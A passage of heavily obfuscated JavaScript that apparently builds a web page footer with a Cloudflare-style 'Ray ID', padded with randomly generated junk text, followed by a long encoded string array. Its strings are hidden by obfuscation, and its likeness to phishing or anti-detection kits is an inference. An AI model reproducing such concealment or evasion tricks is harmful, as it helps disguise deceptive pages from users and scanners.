_0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c',